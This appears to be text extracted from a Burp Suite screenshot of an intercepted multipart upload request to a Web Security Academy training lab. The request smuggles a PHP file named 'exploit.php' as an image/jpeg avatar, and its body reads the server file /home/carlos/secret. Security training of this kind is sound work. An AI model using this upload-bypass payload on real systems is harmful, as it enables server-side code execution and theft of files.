 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://acdd1f7f1f3481c4c062632f00db000a.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
2 Host: acdd1f7f1f3481c4c062632f00db000a.web-security-academy.net
3 Cookie: session=DFMm7sYISrNJ526feOitEUBpNh8usk77
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------180353025520637864312111334435
9 Content-Length: 552
10 Origin: https://acdd1f7f1f3481c4c062632f00db000a.web-security-academy.net
11 Referer: https://acdd1f7f1f3481c4c062632f00db000a.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------180353025520637864312111334435
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
22 Content-Type: image/jpeg
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------180353025520637864312111334435
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------180353025520637864312111334435
30 Content-Disposition: form-data; name="csrf"
31
32 JSrU0Fc1d4PkItdvU9JfX4Fh3C7DNmtD
33 -----------------------------180353025520637864312111334435--
34
Search... 0 matches